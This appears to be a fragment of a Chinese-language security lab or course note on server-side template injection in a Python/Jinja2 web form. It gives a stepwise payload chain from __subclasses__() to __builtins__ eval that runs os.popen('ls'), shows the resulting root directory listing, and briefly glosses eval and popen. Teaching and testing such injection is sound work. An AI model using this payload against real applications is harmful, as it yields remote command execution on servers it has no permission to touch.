 检查漏洞
{{".__class__.__base__.__subclasses__()}}
{{".__class__.__base__.__subclasses__()[117]}}
{{".__class__.__base__.__subclasses__()[117].__init__}}
{{".__class__.__base__.__subclasses__()[117].__init__.__globals__}}
{{".__class__.__base__.__subclasses__()[117].__init__.__globals__['
__builtins__']['eval']("__import__('os').popen('ls').read()")}}
First name:
Submit
Hello bin boot dev etc get-pip.py home lib lib64 media mnt opt proc root run
sbin srv storage.txt sys tmp usr var !
__builtins__提供对Python的所有"内置"标识符的直接访问
eval()计算字符串表达式的值
popen()执行一个 shell 以运行命令来开启一个进程
重庆橙子科技